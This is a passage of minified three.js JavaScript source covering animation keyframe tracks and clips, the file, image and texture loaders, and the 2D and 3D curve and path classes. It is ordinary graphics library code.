this,f,g);a=!1;break}if(null!==e&&e>g){console.error("THREE.KeyframeTrack: Out of order keys.",this,f,g,e);a=!1;break}e=g}if(void 0!==b&&ta.isTypedArray(b))for(f=0,c=b.length;f!==c;++f)if(d=b[f],isNaN(d)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,f,d);a=!1;break}return a},optimize:function(){for(var a=this.times,b=this.values,c=this.getValueSize(),d=2302===this.getInterpolation(),e=1,f=a.length-1,g=1;g<f;++g){var h=!1,l=a[g];if(l!==a[g+1]&&(1!==g||l!==l[0]))if(d)h=!0;
else{var k=g*c,n=k-c,q=k+c;for(l=0;l!==c;++l){var u=b[k+l];if(u!==b[n+l]||u!==b[q+l]){h=!0;break}}}if(h){if(g!==e)for(a[e]=a[g],h=g*c,k=e*c,l=0;l!==c;++l)b[k+l]=b[h+l];++e}}if(0<f){a[e]=a[f];h=f*c;k=e*c;for(l=0;l!==c;++l)b[k+l]=b[h+l];++e}e!==a.length&&(this.times=ta.arraySlice(a,0,e),this.values=ta.arraySlice(b,0,e*c));return this},clone:function(){var a=ta.arraySlice(this.times,0),b=ta.arraySlice(this.values,0);a=new this.constructor(this.name,a,b);a.createInterpolant=this.createInterpolant;return a}});
Se.prototype=Object.assign(Object.create(sa.prototype),{constructor:Se,ValueTypeName:"bool",ValueBufferType:Array,DefaultInterpolation:2300,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0});Te.prototype=Object.assign(Object.create(sa.prototype),{constructor:Te,ValueTypeName:"color"});$c.prototype=Object.assign(Object.create(sa.prototype),{constructor:$c,ValueTypeName:"number"});Ue.prototype=Object.assign(Object.create(Ia.prototype),{constructor:Ue,interpolate_:function(a,
b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;b=(c-b)/(d-b);for(c=a+g;a!==c;a+=4)wa.slerpFlat(e,0,f,a-g,f,a,b);return e}});le.prototype=Object.assign(Object.create(sa.prototype),{constructor:le,ValueTypeName:"quaternion",DefaultInterpolation:2301,InterpolantFactoryMethodLinear:function(a){return new Ue(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:void 0});Ve.prototype=Object.assign(Object.create(sa.prototype),{constructor:Ve,ValueTypeName:"string",
ValueBufferType:Array,DefaultInterpolation:2300,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0});ad.prototype=Object.assign(Object.create(sa.prototype),{constructor:ad,ValueTypeName:"vector"});Object.assign(Ma,{parse:function(a){for(var b=[],c=a.tracks,d=1/(a.fps||1),e=0,f=c.length;e!==f;++e)b.push(sk(c[e]).scale(d));return new Ma(a.name,a.duration,b)},toJSON:function(a){var b=[],c=a.tracks;a={name:a.name,duration:a.duration,tracks:b,uuid:a.uuid};for(var d=0,e=c.length;d!==
e;++d)b.push(sa.toJSON(c[d]));return a},CreateFromMorphTargetSequence:function(a,b,c,d){for(var e=b.length,f=[],g=0;g<e;g++){var h=[],l=[];h.push((g+e-1)%e,g,(g+1)%e);l.push(0,1,0);var k=ta.getKeyframeOrder(h);h=ta.sortedArray(h,1,k);l=ta.sortedArray(l,1,k);d||0!==h[0]||(h.push(e),l.push(l[0]));f.push((new $c(".morphTargetInfluences["+b[g].name+"]",h,l)).scale(1/c))}return new Ma(a,-1,f)},findByName:function(a,b){var c=a;Array.isArray(a)||(c=a.geometry&&a.geometry.animations||a.animations);for(a=
0;a<c.length;a++)if(c[a].name===b)return c[a];return null},CreateClipsFromMorphTargetSequences:function(a,b,c){for(var d={},e=/^([\w-]*?)([\d]+)$/,f=0,g=a.length;f<g;f++){var h=a[f],l=h.name.match(e);if(l&&1<l.length){var k=l[1];(l=d[k])||(d[k]=l=[]);l.push(h)}}a=[];for(k in d)a.push(Ma.CreateFromMorphTargetSequence(k,d[k],b,c));return a},parseAnimation:function(a,b){if(!a)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;var c=function(a,b,c,d,e){if(0!==c.length){var f=
[],g=[];ta.flattenJSON(c,f,g,d);0!==f.length&&e.push(new a(b,f,g))}},d=[],e=a.name||"default",f=a.length||-1,g=a.fps||30;a=a.hierarchy||[];for(var h=0;h<a.length;h++){var l=a[h].keys;if(l&&0!==l.length)if(l[0].morphTargets){f={};for(var k=0;k<l.length;k++)if(l[k].morphTargets)for(var n=0;n<l[k].morphTargets.length;n++)f[l[k].morphTargets[n]]=-1;for(var q in f){var u=[],p=[];for(n=0;n!==l[k].morphTargets.length;++n){var t=l[k];u.push(t.time);p.push(t.morphTarget===q?1:0)}d.push(new $c(".morphTargetInfluence["+
q+"]",u,p))}f=f.length*(g||1)}else k=".bones["+b[h].name+"]",c(ad,k+".position",l,"pos",d),c(le,k+".quaternion",l,"rot",d),c(ad,k+".scale",l,"scl",d)}return 0===d.length?null:new Ma(e,f,d)}});Object.assign(Ma.prototype,{resetDuration:function(){for(var a=0,b=0,c=this.tracks.length;b!==c;++b){var d=this.tracks[b];a=Math.max(a,d.times[d.times.length-1])}this.duration=a;return this},trim:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].trim(0,this.duration);return this},validate:function(){for(var a=
!0,b=0;b<this.tracks.length;b++)a=a&&this.tracks[b].validate();return a},optimize:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].optimize();return this},clone:function(){for(var a=[],b=0;b<this.tracks.length;b++)a.push(this.tracks[b].clone());return new Ma(this.name,this.duration,a)}});var tc={enabled:!1,files:{},add:function(a,b){!1!==this.enabled&&(this.files[a]=b)},get:function(a){if(!1!==this.enabled)return this.files[a]},remove:function(a){delete this.files[a]},clear:function(){this.files=
{}}},Zh=new og;Object.assign(V.prototype,{load:function(){},parse:function(){},setCrossOrigin:function(a){this.crossOrigin=a;return this},setPath:function(a){this.path=a;return this},setResourcePath:function(a){this.resourcePath=a;return this}});var Za={};Na.prototype=Object.assign(Object.create(V.prototype),{constructor:Na,load:function(a,b,c,d){void 0===a&&(a="");void 0!==this.path&&(a=this.path+a);a=this.manager.resolveURL(a);var e=this,f=tc.get(a);if(void 0!==f)return e.manager.itemStart(a),setTimeout(function(){b&&
b(f);e.manager.itemEnd(a)},0),f;if(void 0!==Za[a])Za[a].push({onLoad:b,onProgress:c,onError:d});else{var g=a.match(/^data:(.*?)(;base64)?,(.*)$/);if(g){c=g[1];var h=!!g[2];g=g[3];g=decodeURIComponent(g);h&&(g=atob(g));try{var l=(this.responseType||"").toLowerCase();switch(l){case "arraybuffer":case "blob":var k=new Uint8Array(g.length);for(h=0;h<g.length;h++)k[h]=g.charCodeAt(h);var n="blob"===l?new Blob([k.buffer],{type:c}):k.buffer;break;case "document":n=(new DOMParser).parseFromString(g,c);break;
case "json":n=JSON.parse(g);break;default:n=g}setTimeout(function(){b&&b(n);e.manager.itemEnd(a)},0)}catch(u){setTimeout(function(){d&&d(u);e.manager.itemError(a);e.manager.itemEnd(a)},0)}}else{Za[a]=[];Za[a].push({onLoad:b,onProgress:c,onError:d});var q=new XMLHttpRequest;q.open("GET",a,!0);q.addEventListener("load",function(b){var c=this.response,d=Za[a];delete Za[a];if(200===this.status||0===this.status){0===this.status&&console.warn("THREE.FileLoader: HTTP Status 0 received.");tc.add(a,c);for(var f=
0,g=d.length;f<g;f++){var h=d[f];if(h.onLoad)h.onLoad(c)}}else{f=0;for(g=d.length;f<g;f++)if(h=d[f],h.onError)h.onError(b);e.manager.itemError(a)}e.manager.itemEnd(a)},!1);q.addEventListener("progress",function(b){for(var c=Za[a],d=0,e=c.length;d<e;d++){var f=c[d];if(f.onProgress)f.onProgress(b)}},!1);q.addEventListener("error",function(b){var c=Za[a];delete Za[a];for(var d=0,f=c.length;d<f;d++){var g=c[d];if(g.onError)g.onError(b)}e.manager.itemError(a);e.manager.itemEnd(a)},!1);q.addEventListener("abort",
function(b){var c=Za[a];delete Za[a];for(var d=0,f=c.length;d<f;d++){var g=c[d];if(g.onError)g.onError(b)}e.manager.itemError(a);e.manager.itemEnd(a)},!1);void 0!==this.responseType&&(q.responseType=this.responseType);void 0!==this.withCredentials&&(q.withCredentials=this.withCredentials);q.overrideMimeType&&q.overrideMimeType(void 0!==this.mimeType?this.mimeType:"text/plain");for(h in this.requestHeader)q.setRequestHeader(h,this.requestHeader[h]);q.send(null)}e.manager.itemStart(a);return q}},setResponseType:function(a){this.responseType=
a;return this},setWithCredentials:function(a){this.withCredentials=a;return this},setMimeType:function(a){this.mimeType=a;return this},setRequestHeader:function(a){this.requestHeader=a;return this}});pg.prototype=Object.assign(Object.create(V.prototype),{constructor:pg,load:function(a,b,c,d){var e=this,f=new Na(e.manager);f.setPath(e.path);f.load(a,function(a){b(e.parse(JSON.parse(a)))},c,d)},parse:function(a){for(var b=[],c=0;c<a.length;c++){var d=Ma.parse(a[c]);b.push(d)}return b}});qg.prototype=
Object.assign(Object.create(V.prototype),{constructor:qg,load:function(a,b,c,d){function e(e){l.load(a[e],function(a){a=f.parse(a,!0);g[e]={width:a.width,height:a.height,format:a.format,mipmaps:a.mipmaps};k+=1;6===k&&(1===a.mipmapCount&&(h.minFilter=1006),h.format=a.format,h.needsUpdate=!0,b&&b(h))},c,d)}var f=this,g=[],h=new Lc;h.image=g;var l=new Na(this.manager);l.setPath(this.path);l.setResponseType("arraybuffer");if(Array.isArray(a))for(var k=0,n=0,q=a.length;n<q;++n)e(n);else l.load(a,function(a){a=
f.parse(a,!0);if(a.isCubemap)for(var c=a.mipmaps.length/a.mipmapCount,d=0;d<c;d++){g[d]={mipmaps:[]};for(var e=0;e<a.mipmapCount;e++)g[d].mipmaps.push(a.mipmaps[d*a.mipmapCount+e]),g[d].format=a.format,g[d].width=a.width,g[d].height=a.height}else h.image.width=a.width,h.image.height=a.height,h.mipmaps=a.mipmaps;1===a.mipmapCount&&(h.minFilter=1006);h.format=a.format;h.needsUpdate=!0;b&&b(h)},c,d);return h}});We.prototype=Object.assign(Object.create(V.prototype),{constructor:We,load:function(a,b,c,
d){var e=this,f=new Yb,g=new Na(this.manager);g.setResponseType("arraybuffer");g.setPath(this.path);g.load(a,function(a){if(a=e.parse(a))void 0!==a.image?f.image=a.image:void 0!==a.data&&(f.image.width=a.width,f.image.height=a.height,f.image.data=a.data),f.wrapS=void 0!==a.wrapS?a.wrapS:1001,f.wrapT=void 0!==a.wrapT?a.wrapT:1001,f.magFilter=void 0!==a.magFilter?a.magFilter:1006,f.minFilter=void 0!==a.minFilter?a.minFilter:1006,f.anisotropy=void 0!==a.anisotropy?a.anisotropy:1,void 0!==a.format&&(f.format=
a.format),void 0!==a.type&&(f.type=a.type),void 0!==a.mipmaps&&(f.mipmaps=a.mipmaps,f.minFilter=1008),1===a.mipmapCount&&(f.minFilter=1006),f.needsUpdate=!0,b&&b(f,a)},c,d);return f}});bd.prototype=Object.assign(Object.create(V.prototype),{constructor:bd,load:function(a,b,c,d){function e(){l.removeEventListener("load",e,!1);l.removeEventListener("error",f,!1);tc.add(a,this);b&&b(this);g.manager.itemEnd(a)}function f(b){l.removeEventListener("load",e,!1);l.removeEventListener("error",f,!1);d&&d(b);
g.manager.itemError(a);g.manager.itemEnd(a)}void 0!==this.path&&(a=this.path+a);a=this.manager.resolveURL(a);var g=this,h=tc.get(a);if(void 0!==h)return g.manager.itemStart(a),setTimeout(function(){b&&b(h);g.manager.itemEnd(a)},0),h;var l=document.createElementNS("http://www.w3.org/1999/xhtml","img");l.addEventListener("load",e,!1);l.addEventListener("error",f,!1);"data:"!==a.substr(0,5)&&void 0!==this.crossOrigin&&(l.crossOrigin=this.crossOrigin);g.manager.itemStart(a);l.src=a;return l}});Xe.prototype=
Object.assign(Object.create(V.prototype),{constructor:Xe,load:function(a,b,c,d){function e(c){g.load(a[c],function(a){f.images[c]=a;h++;6===h&&(f.needsUpdate=!0,b&&b(f))},void 0,d)}var f=new nb,g=new bd(this.manager);g.setCrossOrigin(this.crossOrigin);g.setPath(this.path);var h=0;for(c=0;c<a.length;++c)e(c);return f}});Ye.prototype=Object.assign(Object.create(V.prototype),{constructor:Ye,load:function(a,b,c,d){var e=new Y,f=new bd(this.manager);f.setCrossOrigin(this.crossOrigin);f.setPath(this.path);
f.load(a,function(c){e.image=c;c=0<a.search(/\.jpe?g($|\?)/i)||0===a.search(/^data:image\/jpeg/);e.format=c?1022:1023;e.needsUpdate=!0;void 0!==b&&b(e)},c,d);return e}});Object.assign(G.prototype,{getPoint:function(){console.warn("THREE.Curve: .getPoint() not implemented.");return null},getPointAt:function(a,b){a=this.getUtoTmapping(a);return this.getPoint(a,b)},getPoints:function(a){void 0===a&&(a=5);for(var b=[],c=0;c<=a;c++)b.push(this.getPoint(c/a));return b},getSpacedPoints:function(a){void 0===
a&&(a=5);for(var b=[],c=0;c<=a;c++)b.push(this.getPointAt(c/a));return b},getLength:function(){var a=this.getLengths();return a[a.length-1]},getLengths:function(a){void 0===a&&(a=this.arcLengthDivisions);if(this.cacheArcLengths&&this.cacheArcLengths.length===a+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;var b=[],c=this.getPoint(0),d,e=0;b.push(0);for(d=1;d<=a;d++){var f=this.getPoint(d/a);e+=f.distanceTo(c);b.push(e);c=f}return this.cacheArcLengths=b},updateArcLengths:function(){this.needsUpdate=
!0;this.getLengths()},getUtoTmapping:function(a,b){var c=this.getLengths(),d=c.length;b=b?b:a*c[d-1];for(var e=0,f=d-1,g;e<=f;)if(a=Math.floor(e+(f-e)/2),g=c[a]-b,0>g)e=a+1;else if(0<g)f=a-1;else{f=a;break}a=f;if(c[a]===b)return a/(d-1);e=c[a];return(a+(b-e)/(c[a+1]-e))/(d-1)},getTangent:function(a){var b=a-1E-4;a+=1E-4;0>b&&(b=0);1<a&&(a=1);b=this.getPoint(b);return this.getPoint(a).clone().sub(b).normalize()},getTangentAt:function(a){a=this.getUtoTmapping(a);return this.getTangent(a)},computeFrenetFrames:function(a,
b){var c=new n,d=[],e=[],f=[],g=new n,h=new Q,l;for(l=0;l<=a;l++){var k=l/a;d[l]=this.getTangentAt(k);d[l].normalize()}e[0]=new n;f[0]=new n;l=Number.MAX_VALUE;k=Math.abs(d[0].x);var r=Math.abs(d[0].y),q=Math.abs(d[0].z);k<=l&&(l=k,c.set(1,0,0));r<=l&&(l=r,c.set(0,1,0));q<=l&&c.set(0,0,1);g.crossVectors(d[0],c).normalize();e[0].crossVectors(d[0],g);f[0].crossVectors(d[0],e[0]);for(l=1;l<=a;l++)e[l]=e[l-1].clone(),f[l]=f[l-1].clone(),g.crossVectors(d[l-1],d[l]),g.length()>Number.EPSILON&&(g.normalize(),
c=Math.acos(P.clamp(d[l-1].dot(d[l]),-1,1)),e[l].applyMatrix4(h.makeRotationAxis(g,c))),f[l].crossVectors(d[l],e[l]);if(!0===b)for(c=Math.acos(P.clamp(e[0].dot(e[a]),-1,1)),c/=a,0<d[0].dot(g.crossVectors(e[0],e[a]))&&(c=-c),l=1;l<=a;l++)e[l].applyMatrix4(h.makeRotationAxis(d[l],c*l)),f[l].crossVectors(d[l],e[l]);return{tangents:d,normals:e,binormals:f}},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.arcLengthDivisions=a.arcLengthDivisions;return this},toJSON:function(){var a=
{metadata:{version:4.5,type:"Curve",generator:"Curve.toJSON"}};a.arcLengthDivisions=this.arcLengthDivisions;a.type=this.type;return a},fromJSON:function(a){this.arcLengthDivisions=a.arcLengthDivisions;return this}});Ja.prototype=Object.create(G.prototype);Ja.prototype.constructor=Ja;Ja.prototype.isEllipseCurve=!0;Ja.prototype.getPoint=function(a,b){b=b||new B;for(var c=2*Math.PI,d=this.aEndAngle-this.aStartAngle,e=Math.abs(d)<Number.EPSILON;0>d;)d+=c;for(;d>c;)d-=c;d<Number.EPSILON&&(d=e?0:c);!0!==
this.aClockwise||e||(d=d===c?-c:d-c);c=this.aStartAngle+a*d;a=this.aX+this.xRadius*Math.cos(c);var f=this.aY+this.yRadius*Math.sin(c);0!==this.aRotation&&(c=Math.cos(this.aRotation),d=Math.sin(this.aRotation),e=a-this.aX,f-=this.aY,a=e*c-f*d+this.aX,f=e*d+f*c+this.aY);return b.set(a,f)};Ja.prototype.copy=function(a){G.prototype.copy.call(this,a);this.aX=a.aX;this.aY=a.aY;this.xRadius=a.xRadius;this.yRadius=a.yRadius;this.aStartAngle=a.aStartAngle;this.aEndAngle=a.aEndAngle;this.aClockwise=a.aClockwise;
this.aRotation=a.aRotation;return this};Ja.prototype.toJSON=function(){var a=G.prototype.toJSON.call(this);a.aX=this.aX;a.aY=this.aY;a.xRadius=this.xRadius;a.yRadius=this.yRadius;a.aStartAngle=this.aStartAngle;a.aEndAngle=this.aEndAngle;a.aClockwise=this.aClockwise;a.aRotation=this.aRotation;return a};Ja.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,a);this.aX=a.aX;this.aY=a.aY;this.xRadius=a.xRadius;this.yRadius=a.yRadius;this.aStartAngle=a.aStartAngle;this.aEndAngle=a.aEndAngle;
this.aClockwise=a.aClockwise;this.aRotation=a.aRotation;return this};cd.prototype=Object.create(Ja.prototype);cd.prototype.constructor=cd;cd.prototype.isArcCurve=!0;var Kf=new n,ah=new rg,bh=new rg,ch=new rg;na.prototype=Object.create(G.prototype);na.prototype.constructor=na;na.prototype.isCatmullRomCurve3=!0;na.prototype.getPoint=function(a,b){b=b||new n;var c=this.points,d=c.length;a*=d-(this.closed?0:1);var e=Math.floor(a);a-=e;this.closed?e+=0<e?0:(Math.floor(Math.abs(e)/d)+1)*d:0===a&&e===d-
1&&(e=d-2,a=1);if(this.closed||0<e)var f=c[(e-1)%d];else Kf.subVectors(c[0],c[1]).add(c[0]),f=Kf;var g=c[e%d];var h=c[(e+1)%d];this.closed||e+2<d?c=c[(e+2)%d]:(Kf.subVectors(c[d-1],c[d-2]).add(c[d-1]),c=Kf);if("centripetal"===this.curveType||"chordal"===this.curveType){var l="chordal"===this.curveType?.5:.25;d=Math.pow(f.distanceToSquared(g),l);e=Math.pow(g.distanceToSquared(h),l);l=Math.pow(h.distanceToSquared(c),l);1E-4>e&&(e=1);1E-4>d&&(d=e);1E-4>l&&(l=e);ah.initNonuniformCatmullRom(f.x,g.x,h.x,
c.x,d,e,l);bh.initNonuniformCatmullRom(f.y,g.y,h.y,c.y,d,e,l);ch.initNonuniformCatmullRom(f.z,g.z,h.z,c.z,d,e,l)}else"catmullrom"===this.curveType&&(ah.initCatmullRom(f.x,g.x,h.x,c.x,this.tension),bh.initCatmullRom(f.y,g.y,h.y,c.y,this.tension),ch.initCatmullRom(f.z,g.z,h.z,c.z,this.tension));b.set(ah.calc(a),bh.calc(a),ch.calc(a));return b};na.prototype.copy=function(a){G.prototype.copy.call(this,a);this.points=[];for(var b=0,c=a.points.length;b<c;b++)this.points.push(a.points[b].clone());this.closed=
a.closed;this.curveType=a.curveType;this.tension=a.tension;return this};na.prototype.toJSON=function(){var a=G.prototype.toJSON.call(this);a.points=[];for(var b=0,c=this.points.length;b<c;b++)a.points.push(this.points[b].toArray());a.closed=this.closed;a.curveType=this.curveType;a.tension=this.tension;return a};na.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,a);this.points=[];for(var b=0,c=a.points.length;b<c;b++){var d=a.points[b];this.points.push((new n).fromArray(d))}this.closed=
a.closed;this.curveType=a.curveType;this.tension=a.tension;return this};Ra.prototype=Object.create(G.prototype);Ra.prototype.constructor=Ra;Ra.prototype.isCubicBezierCurve=!0;Ra.prototype.getPoint=function(a,b){b=b||new B;var c=this.v0,d=this.v1,e=this.v2,f=this.v3;b.set(ne(a,c.x,d.x,e.x,f.x),ne(a,c.y,d.y,e.y,f.y));return b};Ra.prototype.copy=function(a){G.prototype.copy.call(this,a);this.v0.copy(a.v0);this.v1.copy(a.v1);this.v2.copy(a.v2);this.v3.copy(a.v3);return this};Ra.prototype.toJSON=function(){var a=
G.prototype.toJSON.call(this);a.v0=this.v0.toArray();a.v1=this.v1.toArray();a.v2=this.v2.toArray();a.v3=this.v3.toArray();return a};Ra.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,a);this.v0.fromArray(a.v0);this.v1.fromArray(a.v1);this.v2.fromArray(a.v2);this.v3.fromArray(a.v3);return this};fb.prototype=Object.create(G.prototype);fb.prototype.constructor=fb;fb.prototype.isCubicBezierCurve3=!0;fb.prototype.getPoint=function(a,b){b=b||new n;var c=this.v0,d=this.v1,e=this.v2,f=this.v3;
b.set(ne(a,c.x,d.x,e.x,f.x),ne(a,c.y,d.y,e.y,f.y),ne(a,c.z,d.z,e.z,f.z));return b};fb.prototype.copy=function(a){G.prototype.copy.call(this,a);this.v0.copy(a.v0);this.v1.copy(a.v1);this.v2.copy(a.v2);this.v3.copy(a.v3);return this};fb.prototype.toJSON=function(){var a=G.prototype.toJSON.call(this);a.v0=this.v0.toArray();a.v1=this.v1.toArray();a.v2=this.v2.toArray();a.v3=this.v3.toArray();return a};fb.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,a);this.v0.fromArray(a.v0);this.v1.fromArray(a.v1);
this.v2.fromArray(a.v2);this.v3.fromArray(a.v3);return this};Da.prototype=Object.create(G.prototype);Da.prototype.constructor=Da;Da.prototype.isLineCurve=!0;Da.prototype.getPoint=function(a,b){b=b||new B;1===a?b.copy(this.v2):(b.copy(this.v2).sub(this.v1),b.multiplyScalar(a).add(this.v1));return b};Da.prototype.getPointAt=function(a,b){return this.getPoint(a,b)};Da.prototype.getTangent=function(){return this.v2.clone().sub(this.v1).normalize()};Da.prototype.copy=function(a){G.prototype.copy.call(this,
a);this.v1.copy(a.v1);this.v2.copy(a.v2);return this};Da.prototype.toJSON=function(){var a=G.prototype.toJSON.call(this);a.v1=this.v1.toArray();a.v2=this.v2.toArray();return a};Da.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,a);this.v1.fromArray(a.v1);this.v2.fromArray(a.v2);return this};Sa.prototype=Object.create(G.prototype);Sa.prototype.constructor=Sa;Sa.prototype.isLineCurve3=!0;Sa.prototype.getPoint=function(a,b){b=b||new n;1===a?b.copy(this.v2):(b.copy(this.v2).sub(this.v1),
b.multiplyScalar(a).add(this.v1));return b};Sa.prototype.getPointAt=function(a,b){return this.getPoint(a,b)};Sa.prototype.copy=function(a){G.prototype.copy.call(this,a);this.v1.copy(a.v1);this.v2.copy(a.v2);return this};Sa.prototype.toJSON=function(){var a=G.prototype.toJSON.call(this);a.v1=this.v1.toArray();a.v2=this.v2.toArray();return a};Sa.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,a);this.v1.fromArray(a.v1);this.v2.fromArray(a.v2);return this};Ta.prototype=Object.create(G.prototype);
Ta.prototype.constructor=Ta;Ta.prototype.isQuadraticBezierCurve=!0;Ta.prototype.getPoint=function(a,b){b=b||new B;var c=this.v0,d=this.v1,e=this.v2;b.set(me(a,c.x,d.x,e.x),me(a,c.y,d.y,e.y));return b};Ta.prototype.copy=function(a){G.prototype.copy.call(this,a);this.v0.copy(a.v0);this.v1.copy(a.v1);this.v2.copy(a.v2);return this};Ta.prototype.toJSON=function(){var a=G.prototype.toJSON.call(this);a.v0=this.v0.toArray();a.v1=this.v1.toArray();a.v2=this.v2.toArray();return a};Ta.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,
a);this.v0.fromArray(a.v0);this.v1.fromArray(a.v1);this.v2.fromArray(a.v2);return this};gb.prototype=Object.create(G.prototype);gb.prototype.constructor=gb;gb.prototype.isQuadraticBezierCurve3=!0;gb.prototype.getPoint=function(a,b){b=b||new n;var c=this.v0,d=this.v1,e=this.v2;b.set(me(a,c.x,d.x,e.x),me(a,c.y,d.y,e.y),me(a,c.z,d.z,e.z));return b};gb.prototype.copy=function(a){G.prototype.copy.call(this,a);this.v0.copy(a.v0);this.v1.copy(a.v1);this.v2.copy(a.v2);return this};gb.prototype.toJSON=function(){var a=
G.prototype.toJSON.call(this);a.v0=this.v0.toArray();a.v1=this.v1.toArray();a.v2=this.v2.toArray();return a};gb.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,a);this.v0.fromArray(a.v0);this.v1.fromArray(a.v1);this.v2.fromArray(a.v2);return this};Ua.prototype=Object.create(G.prototype);Ua.prototype.constructor=Ua;Ua.prototype.isSplineCurve=!0;Ua.prototype.getPoint=function(a,b){b=b||new B;var c=this.points,d=(c.length-1)*a;a=Math.floor(d);d-=a;var e=c[0===a?a:a-1],f=c[a],g=c[a>c.length-
2?c.length-1:a+1];c=c[a>c.length-3?c.length-1:a+2];b.set($h(d,e.x,f.x,g.x,c.x),$h(d,e.y,f.y,g.y,c.y));return b};Ua.prototype.copy=function(a){G.prototype.copy.call(this,a);this.points=[];for(var b=0,c=a.points.length;b<c;b++)this.points.push(a.points[b].clone());return this};Ua.prototype.toJSON=function(){var a=G.prototype.toJSON.call(this);a.points=[];for(var b=0,c=this.points.length;b<c;b++)a.points.push(this.points[b].toArray());return a};Ua.prototype.fromJSON=function(a){G.prototype.fromJSON.call(this,
a);this.points=[];for(var b=0,c=a.points.length;b<c;b++){var d=a.points[b];this.points.push((new B).fromArray(d))}return this};var dh=Object.freeze({__proto__:null,ArcCurve:cd,CatmullRomCurve3:na,CubicBezierCurve:Ra,CubicBezierCurve3:fb,EllipseCurve:Ja,LineCurve:Da,LineCurve3:Sa,QuadraticBezierCurve:Ta,QuadraticBezierCurve3:gb,SplineCurve:Ua});sb.prototype=Object.assign(Object.create(G.prototype),{constructor:sb,add:function(a){this.curves.push(a)},closePath:function(){var a=this.curves[0].getPoint(0),
b=this.curves[this.curves.length-1].getPoint(1);a.equals(b)||this.curves.push(new Da(b,a))},getPoint:function(a){var b=a*this.getLength(),c=this.getCurveLengths();for(a=0;a<c.length;){if(c[a]>=b)return b=c[a]-b,a=this.curves[a],c=a.getLength(),a.getPointAt(0===c?0:1-b/c);a++}return null},getLength:function(){var a=this.getCurveLengths();return a[a.length-1]},updateArcLengths:function(){this.needsUpdate=!0;this.cacheLengths=null;this.getCurveLengths()},getCurveLengths:function(){if(this.cacheLengths&&
this.cacheLengths.length===this.curves.length)return this.cacheLengths;for(var a=[],b=0,c=0,d=this.curves.length;c<d;c++)b+=this.curves[c].getLength(),a.push(b);return this.cacheLengths=a},getSpacedPoints:function(a){void 0===a&&(a=40);for(var b=[],c=0;c<=a;c++)b.push(this.getPoint(c/a));this.autoClose&&b.push(b[0]);return b},getPoints:function(a){a=a||12;for(var b=[],c,d=0,e=this.curves;d<e.length;d++){var f=e[d];f=f.getPoints(f&&f.isEllipseCurve?2*a:f&&(f.isLineCurve||f.isLineCurve3)?1:f&&f.isSplineCurve?
a*f.points.length:a);for(var g=0;g<f.length;g++){var h=f[g];c&&c.equals(h)||(b.push(h),c=h)}}this.autoClose&&1<b.length&&!b[b.length-1].equals(b[0])&&b.push(b[0]);return b},copy:function(a){G.prototype.copy.call(this,a);this.curves=[];for(var b=0,c=a.curves.length;b<c;b++)this.curves.push(a.curves[b].clone());this.autoClose=a.autoClose;return this},toJSON:function(){var a=G.prototype.toJSON.call(this);a.autoClose=this.autoClose;a.curves=[];for(var b=0,c=this.curves.length;b<c;b++)a.curves.push(this.curves[b].toJSON());
return a},fromJSON:function(a){G.prototype.fromJSON.call(this,a);this.autoClose=a.autoClose;this.curves=[];for(var b=0,c=a.curves.length;b<c;b++){var d=a.curves[b];this.curves.push((new dh[d.type]).fromJSON(d))}return this}});Va.prototype=Object.assign(Object.create(sb.prototype),{constructor:Va,setFromPoints:function(a){this.moveTo(a[0].x,a[0].y);for(var b=1,c=a.length;b<c;b++)this.lineTo(a[b].x,a[b].y)},moveTo:function(a,b){this.currentPoint.set(a,b)},lineTo:function(a,b){var c=new Da(this.currentPoint.clone(),
new B(a,b));this.curves.push(c);this.currentPoint.set(a,b)},quadraticCurveTo:function(a,b,c,d){a=new Ta(this.currentPoint.clone(),new B(a,b),new B(c,d));this.curves.push(a);this.currentPoint.set(c,d)},bezierCurveTo:function(a,b,c,d,e,f){a=new Ra(this.currentPoint.clone(),new B(a,b),new B(c,d),new B(e,f));this.curves.push(a);this.currentPoint.set(e,f)},splineThru:function(a){var b=[this.currentPoint.clone()].concat(a);b=new Ua(b);this.curves.push(b);this.currentPoint.copy(a[a.length-1])},arc:function(a,
b,c,d,e,f){this.absarc(a+this.currentPoint.x,b+this.currentPoint.y,c,d,e,f)},absarc:function(a,b,c,d,e,f){this.absellipse(a,b,c,c,d,e,f)},ellipse:function(a,b,c,d,e,f,g,h){this.absellipse(a+this.currentPoint.x,b+this.currentPoint.y,c,d,e,f,g,h)},absellipse:function(a,b,c,d,e,f,g,h){a=new Ja(a,b,c,d,e,f,g,h);0<this.curves.length&&(b=a.getPoint(0),b.equals(this.currentPoint)||this.lineTo(b.x,b.y));this.curves.push(a);a=a.getPoint(1);this.currentPoint.copy(a)},copy:function(a){sb.prototype.copy.call(this,
a);this.currentPoint.copy(a.currentPoint);return this},toJSON:function(){var a=sb.prototype.toJSON.call(this);a.currentPoint=this.currentPoint.toArray();return a},fromJSON:function(a){sb.prototype.fromJSON.call(this,a);this.currentPoint.fromArray(a.currentPoint);return this}});Ib.prototype=Object.assign(Object.create(Va.prototype),{constructor:Ib,getPointsHoles:function(a){for(var b=[],c=0,d=this.holes.length;c<d;c++)b[c]=this.holes[c].getPoints(a);return b},extractPoints:function(a){return{shape:this.getPoints(a),
